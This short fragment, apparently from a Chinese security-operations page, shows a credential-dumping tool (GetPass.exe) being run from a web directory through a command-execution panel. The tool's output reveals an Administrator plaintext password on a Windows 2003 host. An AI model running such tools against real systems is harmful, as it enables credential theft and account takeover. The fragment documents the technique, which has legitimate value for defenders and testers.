 命令参数 C:/phpstudy/WWW/GetPass.exe --命令集合-- 执行
Press any Key to EXIT ...
Code by Vsbat/bbs.kanxue.com More：http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More：http://t.qq.com/dis9_tysan
UserName: Administrator
LogonDomain: WIN2003- -1
password: 123.com
系统安全运维